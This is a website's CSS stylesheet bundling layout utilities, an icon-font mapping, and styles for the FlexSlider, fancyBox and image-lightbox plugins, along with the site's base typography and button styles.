@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; overflow: hidden; clip: rect(0, 0, 0, 0); }

.show-on-focus:active, .show-on-focus:focus { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-left: auto; margin-right: auto; }

.clearfix::before, .flexslider::before, .events-list event[class*="event-id-"]::before, .clearfix::after, .flexslider::after, .events-list event[class*="event-id-"]::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after, .events-list event[class*="event-id-"]::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h3 { color: #df8600; line-height: 1.61111rem; font-weight: 700; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

i { vertical-align: middle; }

.heading { font-family: "Fira Sans", Helvetica, Roboto, Arial, sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.custom-list { margin: 0 0 1.11111rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.44444rem 0 0.33333rem 0; padding: 0 0 0 1.55556rem; color: #666; font-size: 1rem; font-weight: 700; font-style: italic; font-family: "Fira Sans", Helvetica, Roboto, Arial, sans-serif; line-height: 1.11111rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 2px; }

ul.two-columns::before, ul.two-columns::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { padding-right: 1.11111rem; }

@media screen and (min-width: 40em) { ul.two-columns li { float: left; width: 50%; } }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.three-columns::before, ul.three-columns::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; }

@media screen and (min-width: 40em) { ul.three-columns li { float: left; width: 33.333%; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp { padding: 0; margin: 0; border: 0; outline: none; vertical-align: top; }

.fancybox-wrap { position: absolute; top: 0; left: 0; z-index: 8020; }

.fancybox-skin { position: relative; background: #f9f9f9; color: #444; text-shadow: none; border-radius: 4px; }

.fancybox-opened { z-index: 8030; }

.fancybox-opened .fancybox-skin { -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); }

.fancybox-outer, .fancybox-inner { position: relative; }

.fancybox-inner { overflow: hidden; }

.fancybox-type-iframe .fancybox-inner { -webkit-overflow-scrolling: touch; }

.fancybox-error { color: #444; font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; margin: 0; padding: 15px; white-space: nowrap; }

.fancybox-image, .fancybox-iframe { display: block; width: 100%; height: 100%; }

.fancybox-image { max-width: 100%; max-height: 100%; }

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite.png"); }

#fancybox-loading { position: fixed; top: 50%; left: 50%; margin-top: -22px; margin-left: -22px; background-position: 0 -108px; opacity: 0.8; cursor: pointer; z-index: 8060; }

#fancybox-loading div { width: 44px; height: 44px; background: url("/images/fancybox/fancybox_loading.gif") center center no-repeat; }

.fancybox-close { position: absolute; top: -18px; right: -18px; width: 36px; height: 36px; cursor: pointer; z-index: 8040; }

.fancybox-nav { position: absolute; top: 0; width: 40%; height: 100%; cursor: pointer; text-decoration: none; background: transparent url("/images/fancybox/blank.gif"); /* helps IE */ -webkit-tap-highlight-color: rgba(0, 0, 0, 0); z-index: 8040; }

.fancybox-prev { left: 0; }

.fancybox-next { right: 0; }

.fancybox-nav span { position: absolute; top: 50%; width: 36px; height: 34px; margin-top: -18px; cursor: pointer; z-index: 8040; visibility: hidden; }

.fancybox-prev span { left: 10px; background-position: 0 -36px; }

.fancybox-next span { right: 10px; background-position: 0 -72px; }

.fancybox-nav:hover span { visibility: visible; }

.fancybox-tmp { position: absolute; top: -99999px; left: -99999px; visibility: hidden; max-width: 99999px; max-height: 99999px; overflow: visible !important; }

/* Overlay helper */
.fancybox-lock { overflow: hidden !important; width: auto; }

.fancybox-lock body { overflow: hidden !important; }

.fancybox-lock-test { overflow-y: hidden !important; }

.fancybox-overlay { position: absolute; top: 0; left: 0; overflow: hidden; display: none; z-index: 8010; background: url("/images/fancybox/fancybox_overlay.png"); }

.fancybox-overlay-fixed { position: fixed; bottom: 0; right: 0; }

.fancybox-lock .fancybox-overlay { overflow: auto; overflow-y: scroll; }

/* Title helper */
.fancybox-title { visibility: hidden; font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; position: relative; text-shadow: none; z-index: 8050; }

.fancybox-opened .fancybox-title { visibility: visible; }

.fancybox-title-float-wrap { position: absolute; bottom: 0; right: 50%; margin-bottom: -35px; z-index: 8050; text-align: center; }

.fancybox-title-float-wrap .child { display: inline-block; margin-right: -100%; padding: 2px 20px; background: transparent; /* Fallback for web browsers that doesn't support RGBa */ background: rgba(0, 0, 0, 0.8); border-radius: 15px; text-shadow: 0 1px 2px #222; color: #FFF; font-weight: bold; line-height: 24px; white-space: nowrap; }

.fancybox-title-outside-wrap { position: relative; margin-top: 10px; color: #fff; }

.fancybox-title-inside-wrap { padding-top: 10px; }

.fancybox-title-over-wrap { position: absolute; bottom: 0; left: 0; color: #fff; padding: 10px; background: #000; background: rgba(0, 0, 0, 0.8); }

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite@2x.png"); background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/ }
  #fancybox-loading div { background-image: url("/images/fancybox/fancybox_loading@2x.gif"); background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/ } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fff; }

.wrapper { overflow: hidden; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1.33333rem; font-weight: 300; margin-bottom: 0.55556rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

blockquote cite::before { content: none; }

.h3-box { border: 1px solid #df8600; border-radius: 5px; overflow: hidden; margin-bottom: 1.66667rem; padding: 0 1.66667rem 1.66667rem; background: url([data-uri]) repeat; }

.h3-box h3 { padding: 0.66667rem 0.83333rem; color: #fff; border: 0; margin: 0 -1.66667rem 1.11111rem; background-color: #df8600; }

.h3-box h3 span { margin-right: 0.83333rem; }

.h3-box > *:last-child { margin-bottom: 0; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.frame, .picframe, .myce-callout img { border: 5px solid #fff; -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.5); box-shadow: 0 0 8px rgba(0, 0, 0, 0.5); }

.noframe, .picframe, .innerframe { display: block; margin: 0 auto 1.11111rem; }

@media screen and (min-width: 40em) { .noframe.left, .left.picframe, .left.innerframe { margin-right: 1.66667rem; float: left; width: auto; } }

@media screen and (min-width: 64em) { .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

@media screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { margin-left: 1.66667rem; float: right; width: auto; } }

@media screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe { max-width: 40%; } }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button { padding: 0.83333rem 1.61111rem; position: relative; text-decoration: none; font-family: "Fira Sans", Helvetica, Roboto, Arial, sans-serif; font-weight: 700; font-size: 1rem; text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.15); color: #fff; background-image: -webkit-gradient(linear, left bottom, left top, from(#dcc10a), to(#e9cd16)); background-image: linear-gradient(to top, #dcc10a 0%, #e9cd16 100%); border: 1px solid #cdb308; -webkit-transition: all .2s ease; transition: all .2s ease; }

.button.full { display: block; }

.button:hover { color: #fff; background-image: -webkit-gradient(linear, left bottom, left top, from(#c4ac09), to(#d2b914)); background-image: linear-gradient(to top, #c4ac09 0%, #d2b914 100%); }

#ImageAuthorizationTable img { max-width: none; }

.coupon-heading { color: #666; font-weight: 700; }

.coupon-heading span { color: #2f2f2f; font-weight: 700; font-style: italic; text-decoration: underline; }

h1, .sub-banner #sub-banner-container > *, h3, h4, h5 { font-weight: 700; }

h1, .sub-banner #sub-banner-container > * { color: #111111; }

h2, h5 { color: #df8600; }

h2 { font-weight: 300; }

h5 { font-weight: 500; text-align: center; font-style: italic; }

/***** Checks for empty anchors *****/
